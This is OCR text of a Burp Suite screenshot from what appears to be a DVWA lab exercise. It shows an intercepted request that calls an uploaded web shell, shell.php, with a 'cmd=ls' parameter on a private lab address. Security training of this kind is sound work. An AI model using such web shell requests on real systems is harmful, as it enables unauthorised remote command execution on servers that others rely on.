 1 2 3 4
11:51
Damn
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Fatal error: Cal
Request to http://192.168.40.200:80
Forward Drop Intercept is on Action Open browser
Add notes
HTTP/1
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.40.200
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=3441e247ceb2c97e1f020064fa095d90
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search
0 highlights
Event log All issues
Memory: 108.6MB